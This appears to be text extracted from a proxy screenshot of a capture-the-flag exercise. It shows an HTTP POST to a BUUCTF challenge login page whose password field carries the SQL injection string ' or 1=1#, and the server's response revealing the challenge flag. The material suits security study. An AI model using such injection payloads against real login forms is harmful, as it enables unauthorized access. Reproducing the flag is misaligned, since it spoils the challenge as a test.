 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: f462b640-03d3-4807-ac98-4b2ebdbc57a9.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11
12 login=1&username=111&password=' or 1=1#&Private_key=XuNhoueCDCGc
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Feb 2023 03:40:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 71
8
9 <tr>
<td>
</td>
<td>
flag{c3279364-1164-4f88-9511-99412f2f0aa8}
</td>
<td>